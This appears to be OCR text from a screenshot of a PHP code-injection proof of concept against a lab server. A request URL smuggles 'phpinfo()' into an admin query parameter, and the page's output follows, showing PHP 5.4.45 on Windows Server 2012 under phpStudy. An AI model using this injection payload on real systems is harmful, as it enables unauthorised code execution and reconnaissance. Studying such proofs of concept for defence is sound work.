 192.168.79.131/admin/?a=factory();phpinfo();//../
PHP Version 5.4.45
php
System
Windows NT WIN-Q41E7IV127A 6.2 build 9200 (Windows Server 2012 Datacenter
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy_2016\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9